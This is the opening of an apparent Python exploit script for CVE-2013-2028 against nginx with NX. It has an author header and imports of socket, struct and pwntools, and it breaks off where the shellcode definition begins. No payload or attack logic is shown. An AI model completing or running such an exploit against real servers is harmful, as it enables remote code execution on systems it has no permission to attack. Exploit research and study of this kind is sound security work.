
nginx1_nx_exploit.py
# -*- coding: utf-8 -*-

######################################################
# CVE-2013-2028

# Environment : NX

# Coded by dokydoky

######################################################
import socket

import struct

from pwn import *

shellcode = (
